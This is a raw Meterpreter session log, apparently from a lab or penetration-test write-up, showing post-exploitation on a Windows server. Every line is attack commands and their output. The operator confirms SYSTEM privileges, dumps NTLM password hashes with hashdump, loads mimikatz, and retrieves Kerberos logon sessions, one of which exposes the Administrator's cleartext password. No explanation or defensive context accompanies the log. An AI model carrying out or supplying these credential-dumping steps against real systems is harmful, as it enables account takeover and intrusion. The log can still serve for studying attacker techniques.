 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > load mimikatz
Loading extension mimikatz...Success.
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate WORKGROUP WIN-F7RR4F9OTUV$
0;22776 NTLM
0;182705 Negotiate IIS APPPOOL DefaultAppPool
0;995 Negotiate NT AUTHORITY IUSR
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;999 NTLM WORKGROUP WIN-F7RR4F9OTUV$
0;91078 NTLM WIN-F7RR4F9OTUV Administrator Password123
meterpreter >